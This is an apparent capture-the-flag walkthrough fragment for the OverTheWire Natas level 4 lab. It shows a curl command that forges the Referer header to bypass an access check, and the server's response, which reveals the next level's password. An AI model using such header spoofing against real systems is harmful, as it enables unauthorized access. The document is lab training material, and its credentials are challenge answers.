 ~ curl -u natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ http://natas4.natas.labs.overthewire.org/
-H 'Referer: http://natas5.natas.labs.overthewire.org/'
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>